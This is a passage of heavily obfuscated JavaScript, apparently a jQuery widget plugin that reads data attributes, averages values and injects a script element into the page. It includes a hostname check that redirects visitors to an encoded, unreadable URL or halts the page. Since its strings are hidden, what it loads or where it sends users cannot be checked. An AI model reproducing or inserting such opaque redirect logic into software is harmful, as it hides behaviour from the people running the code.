bdwxFWk-0x23:[owcsNy.MNGedlP.U8pUoqL,owcsNy.MNGedlP.McnqGW]=[-0x83,0x21];return WWMHdM=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=tVBaMW(Sq77NG[kukJ6QL[bpH0TT[0x0]]]);case 0x7d:case BHKeCJ-0x39:KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=-0xf6,kfjeHiQ+=0x124,bdwxFWk+=-0x11,BHKeCJ+=-0x1b);break;case bdwxFWk-0x12:KrzfgbY(owcsNy.ETxCnL=owcsNy.DLgI5Q,QS0tXlx+=0x1d5,kfjeHiQ+=-0x1b4,bdwxFWk+=0x14a,BHKeCJ+=-0x7e);break;case BHKeCJ- -0x14f:KrzfgbY([owcsNy.MNGedlP.U8pUoqL,owcsNy.MNGedlP.McnqGW]=[0xcc,-0xe],kukJ6QL[bpH0TT[0x4]]=bpH0TT[QS0tXlx+-0xdb]);if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=-0xd2,kfjeHiQ+=-0x25,bdwxFWk+=-0x42,BHKeCJ+=0x189);break}else{KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=-0xd2,kfjeHiQ+=-0xce,bdwxFWk+=-0x42,BHKeCJ+=0x189);break}case-0x41:case BHKeCJ- -0xac:case 0x8d:KrzfgbY([owcsNy.MNGedlP.U8pUoqL,owcsNy.MNGedlP.McnqGW]=[0x52,0x69],owcsNy.ETxCnL=owcsNy.GIPjCz,QS0tXlx+=-0x1ec,kfjeHiQ+=-0xcb,bdwxFWk+=0xd3,BHKeCJ+=0xf0);break;case BHKeCJ- -0x50:KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=0x9e,kfjeHiQ+=-0x1e0,bdwxFWk+=0x108,BHKeCJ+=0xf0);break;case owcsNy.MNGedlP.McnqGW+0xd3:case-0x11:return WWMHdM=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=tVBaMW(Sq77NG[kukJ6QL[bpH0TT[bdwxFWk+-0xa2]]]);case QS0tXlx- -0x12:return WWMHdM=!0x0,l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+0x13f]]];case 0x91:default:case 0x5e:kukJ6QL[bpH0TT[kfjeHiQ+-0x1b]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=-0x97,kfjeHiQ+=-0xb5,bdwxFWk+=0xc3,BHKeCJ+=0xf0);break}else{KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=-0x97,kfjeHiQ+=-0x15e,bdwxFWk+=0xc3,BHKeCJ+=0xf0);break}}}KrzfgbY(WWMHdM=void 0x0,QS0tXlx=kfjeHiQ(0xdc,-0x71,0xe4,-0xda).next().value);if(WWMHdM){return QS0tXlx}}return QS0tXlx[WWMHdM(0x11e)](kukJ6QL[bpH0TT[0x0]])}));if(!HU7yLx2){return bpH0TT[0x2b]}return this[tVBaMW(0x11f)](function(){f46bvTG(kukJ6QL);function kukJ6QL(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"W%Is5xq=fPOLXe[agmAtu$Gc,Mh\\\"(]T&v.iQ:F{r97dZ>Rb}koyNlBwJCUYj/S6DV^?1+;_#KH<Ep|*~32`)@804z!n\",kukJ6QL[bpH0TT[0xc]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0xc]].length,kukJ6QL[-bpH0TT[0x3c]]=[],kukJ6QL[bpH0TT[0x17]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x25]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x25]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x25]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x17]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[-bpH0TT[0x3c]].push(kukJ6QL[bpH0TT[0x17]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x17]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[-bpH0TT[0x3c]].push((kukJ6QL[bpH0TT[0x17]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[-bpH0TT[0x3c]])}function QS0tXlx(QS0tXlx){if(typeof l2ZVTf[QS0tXlx]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx]=kukJ6QL(Sq77NG[QS0tXlx])}return l2ZVTf[QS0tXlx]}if(!new(eTifti1(tVBaMW(0x120)))(QS0tXlx(0x121)).test(eTifti1(QS0tXlx(bpH0TT[0x3f])).location.hostname)){try{KrzfgbY(f46bvTG(WWMHdM),f46bvTG(kfjeHiQ));function WWMHdM(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"2orhKimMANU=S3c#(LY7.B_D{[PH*+QvgtdJ6IuW~4j?ElT$q,:]<>x`a&5@\\\"!kG9ysfeb1)w%0}VzC/|pnXR;F^Z8O\",kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[-bpH0TT[0x3d]]=kukJ6QL[bpH0TT[0x7]].length,kukJ6QL[-bpH0TT[0x3e]]=[],kukJ6QL[bpH0TT[0x3d]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[-bpH0TT[0x3d]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x25]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x25]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x25]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x3d]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[-bpH0TT[0x3e]].push(kukJ6QL[bpH0TT[0x3d]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x3d]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[-bpH0TT[0x3e]].push((kukJ6QL[bpH0TT[0x3d]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[-bpH0TT[0x3e]])}function kfjeHiQ(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=WWMHdM(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}eTifti1(kfjeHiQ(0x123)).location.replace(kfjeHiQ(0x124))}catch(bdwxFWk){f46bvTG(Xv6bUb);function BHKeCJ(kukJ6QL){var QS0tXlx=\"9<]?gT3DWO#Y24(10h/}@K5$!\\\"izRF_Gq^I~J[m:C&`ey{lVoaSQ+8=)r7;EfxpdwPHjL%MBv.6bn,k>|u*ZNcUXAts\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function Xv6bUb(...kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk,Xv6bUb={YRBOTg4:{}}){while(WWMHdM+kfjeHiQ+bdwxFWk!==0xa0)with(Xv6bUb.TkWREMB||Xv6bUb)switch(WWMHdM+kfjeHiQ+bdwxFWk){case WWMHdM-0x17d:case-0xef:case 0xac:return QS0tXlx=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]];default:KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.MM9MbA,WWMHdM+=-0x69,kfjeHiQ+=-0x188,bdwxFWk+=0x1a5);break;case kfjeHiQ-0xca:KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb._4BOVn,WWMHdM+=0x18e,kfjeHiQ+=-0x127,bdwxFWk+=0x31);break;case-0xb0:return QS0tXlx=!0x0,l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+0x88]]]=BHKeCJ(Sq77NG[kukJ6QL[bpH0TT[kfjeHiQ+0x88]]]);case kfjeHiQ- -0xee:case-0xf8:case-0x2e:return QS0tXlx=!0x0,l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+-0x5]]]=BHKeCJ(Sq77NG[kukJ6QL[bpH0TT[0x0]]]);case bdwxFWk-0x2b:case-0x3:case 0x79:kukJ6QL[bpH0TT[0x4]]=bpH0TT[kfjeHiQ+-0x83];if(typeof l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+-0x84]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.YRBOTg4,WWMHdM+=0x225,kfjeHiQ+=-0x7f,bdwxFWk+=-0xc4);break}else{KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.YRBOTg4,WWMHdM+=0x200,kfjeHiQ+=-0x169,bdwxFWk+=-0xd4);break}case 0x71:case 0x3d:case 0x2b:KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.LdWBpuA,WWMHdM+=0x137,kfjeHiQ+=-0x188,bdwxFWk+=-0x40);break;case bdwxFWk- -0x8:KrzfgbY([Xv6bUb.YRBOTg4.ckUmWN,Xv6bUb.YRBOTg4.nt5LBW3,Xv6bUb.YRBOTg4.Ukpxocv]=[0xe0,0x55,-0x55],Xv6bUb.TkWREMB=Xv6bUb.JkRPZc,WWMHdM+=-0x8,kfjeHiQ+=-0x8d,bdwxFWk+=0x97);break;case-0x20:case-0x3e:case 0xfa:KrzfgbY([Xv6bUb.YRBOTg4.ckUmWN,Xv6bUb.YRBOTg4.nt5LBW3,Xv6bUb.YRBOTg4.Ukpxocv]=[-0x71,0x72,-0x70],kukJ6QL[bpH0TT[kfjeHiQ+0x119]]=bpH0TT[WWMHdM+-0x87]);if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.YRBOTg4,WWMHdM+=0xee,kfjeHiQ+=0x11a,bdwxFWk+=-0xf5);break}else{KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.YRBOTg4,WWMHdM+=0xc9,kfjeHiQ+=0x30,bdwxFWk+=-0x105);break}}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(0x88,-0x115,0x6d).next().value);if(QS0tXlx){return WWMHdM}}eTifti1(QS0tXlx(bpH0TT[0x3f])).stop?eTifti1(QS0tXlx(bpH0TT[0x3f])).stop():eTifti1(Xv6bUb(0x125)+bpH0TT[0x4d]).execCommand(Xv6bUb(0x126))}}const PpZ9lI=mKNLEK[bpH0TT[0x0]](this),tElpPs=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x128)+QS0tXlx(0x129))||QS0tXlx(0x12a),HU7yLx2=eTifti1(QS0tXlx(bpH0TT[0x43]))(PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x12c)))||0x32,_hRZrR=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x12d))===bpH0TT[0x41]||PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x12e)+\"ls\")===QS0tXlx(bpH0TT[0x42]),uGRoNHj=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x130)+bpH0TT[0x17])===bpH0TT[0x41]||PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x131))===QS0tXlx(bpH0TT[0x42]),KhNHPf2=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x132))==bpH0TT[0x1],KDrtpiN=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x133)),xxLKdbB=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x134))||QS0tXlx(0x135),kuoNu0H=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x136))||QS0tXlx(0x137),NLKUtM=eTifti1(QS0tXlx(bpH0TT[0x43]))(PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x138)+QS0tXlx(0x139))),Ucg2mw=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x13a))||QS0tXlx(0x13b),tAr3hF=eTifti1(QS0tXlx(0x13c))[QS0tXlx(0x13d)](QS0tXlx(0x13e))+(QS0tXlx(0x13f)+QS0tXlx(0x140)+QS0tXlx(0x141)+QS0tXlx(0x142)+QS0tXlx(0x143)+bpH0TT[0x4e]+KDrtpiN),tH7xrR=KhNHPf2?QS0tXlx(0x144)+tAr3hF+QS0tXlx(0x145)+kuoNu0H+QS0tXlx(bpH0TT[0x45])+Ucg2mw+QS0tXlx(0x147):Ucg2mw,OanSSa=PpZ9lI[QS0tXlx(bpH0TT[0x46])](QS0tXlx(0x149)),_LqSwJ1=OanSSa[QS0tXlx(0x14a)](\"li\"),UON0obu=()=>{var kukJ6QL,QS0tXlx;function*WWMHdM(QS0tXlx,kfjeHiQ,bdwxFWk={b4YB62D:{}},BHKeCJ){while(QS0tXlx+kfjeHiQ!==0x6f)with(bdwxFWk.v1md5x||bdwxFWk)switch(QS0tXlx+kfjeHiQ){case-0x62:return l2ZVTf[iVv8x52[bpH0TT[QS0tXlx+0xd]]];case 0x50:return zaFnx6Z(alh7Zf);case-0x3e:return l2ZVTf[iVv8x52[bpH0TT[0x0]]]=(0x1,bdwxFWk.b4YB62D.aotz3z)(Sq77NG[iVv8x52[bpH0TT[0x0]]]);case bdwxFWk.b4YB62D.PaRABR+0xd2:KrzfgbY([...PCoFxiX.iVv8x52]=BHKeCJ,PCoFxiX.iVv8x52[bpH0TT[0x4]]=bpH0TT[QS0tXlx+-0xf1]);if(typeof l2ZVTf[PCoFxiX.iVv8x52[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(bdwxFWk.v1md5x=bdwxFWk.PCoFxiX,QS0tXlx+=-0xff,kfjeHiQ+=-0x36);break}else{KrzfgbY(bdwxFWk.v1md5x=bdwxFWk.PCoFxiX,QS0tXlx+=-0xff,kfjeHiQ+=-0x5a);break}case kfjeHiQ!=0x9d&&kfjeHiQ-0x2e:return kukJ6QL=!0x0,((0x1,MdBe_ZN)(0x14b)in eTifti1((0x1,MdBe_ZN)(bpH0TT[QS0tXlx+0x72]))||eTifti1((0x1,MdBe_ZN)(QS0tXlx+0x17b))[(0x1,MdBe_ZN)(0x14e)]>bpH0TT[0x0])&&eTifti1((0x1,MdBe_ZN)(bpH0TT[0x44]))[(0x1,MdBe_ZN)(0x14f)]((0x1,MdBe_ZN)(QS0tXlx+0x17e))[(0x1,MdBe_ZN)(QS0tXlx+0x17f)];case-0xe8:case bdwxFWk.b4YB62D.PaRABR+-0xc:return zaFnx6Z(alh7Zf);case QS0tXlx- -0xf0:case 0xd0:KrzfgbY(alh7Zf.push((_TohKn2|K4f7Wo<<S5RGjh)&bpH0TT[0x3]),bdwxFWk.v1md5x=bdwxFWk.vafHDg,QS0tXlx+=0x61,kfjeHiQ+=-0xeb);break;case kfjeHiQ!=0x5&&kfjeHiQ- -0x14:KrzfgbY(alh7Zf.push((_TohKn2|K4f7Wo<<S5RGjh)&bpH0TT[QS0tXlx+-0x11]),bdwxFWk.v1md5x=bdwxFWk.vafHDg,kfjeHiQ+=0xb);break;case QS0tXlx!=0x13&&QS0tXlx- -0x34:KrzfgbY(bdwxFWk.vafHDg.S5RGjh=bpH0TT[QS0tXlx+-0x78],bdwxFWk.vafHDg.K4f7Wo=-bpH0TT[QS0tXlx+-(QS0tXlx+-0x1)]);for(bdwxFWk.vafHDg.EerSnX=bpH0TT[0x0];EerSnX<q2q7ry;EerSnX++){bdwxFWk.vafHDg.ONxI3m=peilwin.indexOf(WEQo2zh[EerSnX]);if(ONxI3m===-bpH0TT[QS0tXlx+-0x77])continue;if(K4f7Wo<bpH0TT[0x0]){K4f7Wo=ONxI3m}else{KrzfgbY(K4f7Wo+=ONxI3m*bpH0TT[0x16],_TohKn2|=K4f7Wo<<S5RGjh,S5RGjh+=(K4f7Wo&bpH0TT[QS0tXlx+-0x60])>bpH0TT[0x19]?bpH0TT[QS0tXlx+-0x5e]:bpH0TT[0x1b]);do{KrzfgbY(alh7Zf.push(_TohKn2&bpH0TT[QS0tXlx+-0x75]),_TohKn2>>=bpH0TT[0x2],S5RGjh-=bpH0TT[QS0tXlx+-0x76])}while(S5RGjh>bpH0TT[0x11]);K4f7Wo=-bpH0TT[0x1]}}if(K4f7Wo>-bpH0TT[0x1]){KrzfgbY(bdwxFWk.v1md5x=bdwxFWk.vafHDg,QS0tXlx+=-0x64,kfjeHiQ+=-0x3a);break}else{KrzfgbY(bdwxFWk.v1md5x=bdwxFWk.vafHDg,QS0tXlx+=-0x64,kfjeHiQ+=-0x2f);break}case kfjeHiQ- -0x13:case 0x1:KrzfgbY([vafHDg.NtyNZw]=BHKeCJ,vafHDg.peilwin=\"S&HeBFUIgALcKYbEjT2t%i_dy35ZJRP?4n8]Xvx.oDMV#}z<hl|~C!){G@m:`w/7^9u+$0O*W>\\\";(Qk[Na1=spq,fr6\",vafHDg.WEQo2zh=\"\"+(vafHDg.NtyNZw||\"\"),vafHDg.q2q7ry=vafHDg.WEQo2zh.length,vafHDg.alh7Zf=[],vafHDg._TohKn2=bpH0TT[QS0tXlx+-0x13],bdwxFWk.v1md5x=bdwxFWk.vafHDg,QS0tXlx+=0x65);break;case 0x1d:case QS0tXlx-0x7d:case-0xda:KrzfgbY([bdwxFWk.b4YB62D.H6U9QGm,bdwxFWk.b4YB62D.PaRABR]=[0x7e,0x25],b4YB62D.MdBe_ZN=function(...QS0tXlx){return WWMHdM(0xf2,0x5,{b4YB62D:bdwxFWk.b4YB62D,PCoFxiX:{}},QS0tXlx).next().value},b4YB62D.aotz3z=function(...QS0tXlx){return WWMHdM(0x13,0x34,{b4YB62D:bdwxFWk.b4YB62D,vafHDg:{}},QS0tXlx).next().value},f46bvTG(b4YB62D.MdBe_ZN),bdwxFWk.v1md5x=bdwxFWk.b4YB62D,QS0tXlx+=0x4d,kfjeHiQ+=0x28);break;default:KrzfgbY([bdwxFWk.b4YB62D.H6U9QGm,bdwxFWk.b4YB62D.PaRABR]=[-0x60,-0x37],bdwxFWk.v1md5x=bdwxFWk.PCoFxiX,QS0tXlx+=-0x34,kfjeHiQ+=-0xf2);break}}KrzfgbY(kukJ6QL=void 0x0,QS0tXlx=WWMHdM(-0x7b,-0x7d).next().value);if(kukJ6QL){return QS0tXlx}};PpZ9lI[QS0tXlx(0x152)+bpH0TT[0x5]](QS0tXlx(0x153)+xxLKdbB+QS0tXlx(0x154)+kuoNu0H+QS0tXlx(bpH0TT[0x45])+tH7xrR+(QS0tXlx(0x155)+QS0tXlx(0x156)+QS0tXlx(0x157)+QS0tXlx(0x158)+QS0tXlx(0x159)+QS0tXlx(0x15a))+(!uGRoNHj&&_hRZrR?QS0tXlx(0x15b):\"\")+QS0tXlx(0x15c));const Gqa6WL=PpZ9lI[QS0tXlx(bpH0TT[0x46])](QS0tXlx(0x15d)+QS0tXlx(0x15e)+QS0tXlx(0x15f));Gqa6WL[QS0tXlx(0x160)](OanSSa);if(uGRoNHj){f46bvTG(GvkYlMu);function mIUJRV(kukJ6QL){var QS0tXlx=\";FrOpq:G7i6Tt8N\\\"dPK%1n*A9<B3,wcaIo>eHl@X^hZ)`sL_xDYV!5mU|zQj~/J]Ey(#v}2kbu$&.gSC{f=?0M4W+R[\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function GvkYlMu(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=mIUJRV(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}const nP3_KKL=_LqSwJ1[GvkYlMu(0x161)]();KrzfgbY(OanSSa[GvkYlMu(0x162)](nP3_KKL),OanSSa[GvkYlMu(0x163)]({[GvkYlMu(0x164)]:GvkYlMu(0x165),[GvkYlMu(0x166)+GvkYlMu(0x167)]:GvkYlMu(0x168),[GvkYlMu(0x169)]:GvkYlMu(0x16a)+GvkYlMu(0x16b),[GvkYlMu(0x16c)]:GvkYlMu(0x16d)}));const GzqLAL=eTifti1(GvkYlMu(bpH0TT[0x47]))[GvkYlMu(0x16f)+GvkYlMu(0x170)+bpH0TT[0x88]](GvkYlMu(0x171));KrzfgbY(mKNLEK[bpH0TT[0x0]](GvkYlMu(0x172)+KDrtpiN+\"\\\"]\")[GvkYlMu(0x173)](),GzqLAL[GvkYlMu(0x174)](GvkYlMu(0x175),KDrtpiN));const khp7OS=_LqSwJ1[GvkYlMu(0x176)]()[GvkYlMu(0x177)]((kukJ6QL,QS0tXlx)=>{return kukJ6QL+mKNLEK[bpH0TT[0x0]](QS0tXlx)[GvkYlMu(0x178)](bpH0TT[0x41])},bpH0TT[0x0]),GaaqVo=(khp7OS/HU7yLx2)[GvkYlMu(0x179)](bpH0TT[0xc]),pAjglU=GvkYlMu(0x17a)+eTifti1(GvkYlMu(0x17b))[GvkYlMu(0x17c)]()[GvkYlMu(0x17d)](0x24)[GvkYlMu(0x17e)](bpH0TT[0xc],bpH0TT[0x27]);KrzfgbY(GzqLAL[GvkYlMu(0x17f)]=GvkYlMu(0x180)+pAjglU+GvkYlMu(0x181)+khp7OS+GvkYlMu(0x182)+pAjglU+bpH0TT[0x6a]+GaaqVo+GvkYlMu(0x183),eTifti1(GvkYlMu(bpH0TT[0x47]))[GvkYlMu(0x184)][GvkYlMu(0x185)](GzqLAL),OanSSa[GvkYlMu(0x186)](GvkYlMu(0x187)+GvkYlMu(0x188)+GvkYlMu(0x189)));if(!UON0obu()){f46bvTG(gwYzEu);function tcaLHeY(kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb={flUGWm2:{}}){while(WWMHdM+kfjeHiQ+bdwxFWk+BHKeCJ!==-0x6a)with(Xv6bUb.Nbet90B||Xv6bUb)switch(WWMHdM+kfjeHiQ+bdwxFWk+BHKeCJ){case 0x76:case-0xa2:KrzfgbY(Xv6bUb.flUGWm2.uAu7DC4=bpH0TT[WWMHdM+-0xbd],Xv6bUb.flUGWm2._D99FvZ=bpH0TT[kfjeHiQ+0xb4],Xv6bUb.flUGWm2.kVQYIo=-bpH0TT[bdwxFWk+-(bdwxFWk+-0x1)],Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=-0xc4,kfjeHiQ+=0xce,bdwxFWk+=-0x18f,BHKeCJ+=0x180);break;case-0x38:KrzfgbY(Xv6bUb.flUGWm2.rTrCaT1=0x28,flUGWm2.J5bJFY=\"HFRJagDMqVnpTObPYhjUL;xk#mldQ`[{X3}7wCy],>\\\"fcA*E$IsvtZSB!%_9(KWuz=N^G&@ero240~6|1+):?<58./i\",flUGWm2.NAtP1Ox=\"\"+(kukJ6QL||\"\"),Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0x5,kfjeHiQ+=0x42,bdwxFWk+=-0x87,BHKeCJ+=-0x12);break;default:return QS0tXlx=!0x0,zaFnx6Z(EJnrZmZ);case-0x8a:KrzfgbY(Xv6bUb.flUGWm2.DcFxEl=NAtP1Ox.length,Xv6bUb.flUGWm2.EJnrZmZ=[],Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,kfjeHiQ+=-0x18);break;case 